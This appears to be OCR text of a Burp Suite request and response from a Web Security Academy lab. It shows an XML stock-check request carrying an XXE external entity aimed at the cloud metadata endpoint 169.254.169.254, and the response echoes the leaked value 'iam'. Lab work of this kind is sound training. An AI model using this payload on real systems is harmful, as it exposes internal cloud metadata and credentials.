 3 ×
Send
Cancel
< ▾
> ▾
Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFs0XG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"
Inspector
Notes